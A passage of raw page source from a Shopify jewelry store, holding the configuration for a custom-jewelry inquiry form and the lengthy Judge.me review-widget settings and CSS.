blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none 